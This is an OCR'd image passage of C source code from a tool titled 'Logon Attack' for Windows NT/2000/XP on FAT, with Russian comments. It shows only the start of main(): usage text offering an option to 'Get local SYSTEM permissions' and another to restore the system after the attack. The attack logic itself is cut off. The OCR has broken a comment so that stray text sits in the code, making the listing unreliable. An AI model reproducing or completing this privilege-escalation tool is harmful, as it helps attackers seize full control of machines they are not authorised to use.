
void main(int argc, char *argv[])
{
printf("[ Logon Attack by sl0n for Windows NT/2000/XP +
FAT ]\n\n");
if (argc<2) // Если программа запущена без параметров
то выводим сообщения
// И завершаем работу программы
{
printf("Usage: %s [-a]\n",argv[0]);
printf("-a Get local SYSTEM permissions\n");
printf("-r Restore system in statement before attack\n");
exit(0); // Завершение работы программы
}
if(strcmp(argv[1],"-a")==0) // Чего хочет пользователь,